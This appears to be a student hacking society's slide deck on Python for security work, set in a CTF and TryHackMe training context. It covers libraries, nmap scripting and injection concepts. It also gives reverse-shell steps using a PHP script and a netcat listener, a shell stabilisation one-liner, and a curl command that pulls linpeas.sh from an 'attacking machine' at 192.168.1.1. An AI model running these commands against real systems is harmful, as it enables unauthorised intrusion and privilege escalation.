Slide 2




Social Route

Slide 3
Announcements
Membership cards
Q-zips
Enhancement week talks
Peter Clarke, BT Red Team Tuesday 18th November 13:00 – 15:00 Gateway House GH5.39
Allan Cook (Accenture) & Jamie Roderick (LRQA) Breaking the Bad News – Communicating Cybersecurity Incidents with Confidence and Care Gateway House 19th November GH5.39 10:00 – 12:30
Airbus Day 20th November 10:00 – 15:30 Gateway House GH5.39

Slide 4


DMU
Hacking Society
Uses of Python

Slide 5



DMU HACKERS
D0nt d0 1ll3gal sh1t
please..

Slide 6
DMU HACKERS
What is Python?
Python is a high-level, object-oriented language.
It’s syntax is the most similar to English which makes it more readable than other programming languages
It has extensive libraries, making tasks easier
It’s main downside is that it has slower execution speeds to other languages like C++

Slide 7
DMU HACKERS
Basic Python
Print statements:
print(“Hello World!”)
If statements:
if a == “a”:
print(“a”)
else:
print(a)
For loop:
for i in range(0,5):
print(i + 1)
While loop:
while z != “z”:
z = “z”

Slide 8
DMU HACKERS
Useful Libraries
Socket: Connecting to ports
Subprocess: run other programs or commands from your python code
Argparse: specify custom type converters for command-line args
Hashlib: used to hash passwords - useful in hash cracking
Logging: record information about program’s execution
Paramiko: python SSHv2 protocol library
Scapy: packet manipulation tool
Requests: makes sending HTTP/1.1 requests extremely easy
PwnTools: used for exploit writing

Slide 9
DMU HACKERS
Useful Libraries
Cryptography: provides cryptographic recipes and primitives
Dnspython: provides high and low-level access to the DNS
Impacket: contains tools for remote service execution, Kerberos manipulation, Windows credential dumping, packet sniffing and relay attacks
Mitmproxy: intercepts and modifies HTTP and HTTPS data traffic
Selenium: automating web testing and browser interactions
Bs4: Beautiful Soup makes it easy to scrape information from web pages

Slide 10
DMU HACKERS
Pwntools - A deeper dive
It is a library for CTF challenges and exploit development
It provides a suite of utilities for tasks like
Interacting with binary executables
Manipulating shellcode
Crafting network packets
Automating exploit scripts
If you go to docs.pwntools.com , it explain all of the modules that pwntools has in detail

Slide 11
DMU HACKERS
Python Scripting
Python scripting is used to exploit vulnerabilities due to its extensive libraries and modules for network, system, and web interactions
You can develop custom tools to attack specific vulnerabilities
Create reverse shells for remote command execution
Post exploitation python scripts are still useful
They can assist in maintaining persistence and escalating privileges

Slide 12
DMU HACKERS
Python Scripting - Nmap
By using nmap with python you can automate the scanning of open ports, hosts, and vulnerabilities
Firstly you need to install the python-nmap library
pip install python-nmap
Now you can use this to run an nmap scan in a python script - starting by importing nmap into the script in the same way you’d import random
You can then create a script that completes a basic or advanced nmap scan of a network

Slide 13


DMU HACKERS
Python Scripting - Nmap

Slide 14
DMU HACKERS
Code Injection
There a common vulnerabilities in code such as
user-controlled inputs
SQL Injection, Cross-Site Scripting
insecure use of eval()
Enter command lines to traverse/manipulate directories
Lack of input validation and sanitization
Enter a path to read sensitive data
Insecure deserialisation
Attackers can create a serialized object that when deserialized runs code like reverse shelling

Slide 15
DMU HACKERS
Reverse Shelling
Rev-shell is when you take advantage of a system’s vulnerabilities to initiate a shell session
It allows attackers to open ports to the target machines, forcing communication, and enables a complete take over of the machine

Slide 16

DMU HACKERS
Reverse Shelling

Slide 17

DMU HACKERS
Reverse Shelling

Slide 18
DMU HACKERS
How to Rev-Shell
You can use a .php script file
Or similar like .php3, .php4, .php5, .phtml
You can access the script on github
https://github.com/pentestmonkey/php-reverse-shell
Change the ip address to yours, and pick the port you are going to use
Set up NetCat listener on the same port
Run the executable php file
Now you have access

Slide 19
DMU HACKERS
Stabilize the Shell
Next you need to try and stabilize the shell
Stabilization script
python3 -c ‘import pty;pty.spawn(“/bin/bash”)
If python 3 doesn’t work, try python
Press ctrl + z
stty raw -echo; fg
Export TERM=xterm
After stabilizing you can do thing like ctrl + c and it doesnt stop the active shell

Slide 20
DMU HACKERS
Transfer of Files (hosting)
We can transfer files between machines using python
(lovely stuff)
We do this by using a python web server, consider this: Attacking Machine (Us): 192.168.1.1
In the current directory we have linpeas.sh
python -m http.server 8000

Slide 21
DMU HACKERS
Transfer of Files (taking file)
We can transfer files between machines using python
(lovely stuff)
We do this by using a python web server, consider this: Attacking Machine (Us): 192.168.1.1
In the current directory we have linpeas.sh
curl -O http://192.168.1.1:8000/linpeas.sh

Slide 22
DMU HACKERS
Transfer of Files (requirements)
Victim machine must have python installed and enabled
If this doesn’t work enjoy using nc or scp :0
Devices must be on the same network (to talk to one another)

Slide 23

Practical
https://tryhackme.com/room/pyrat

Slide 24
Pub?

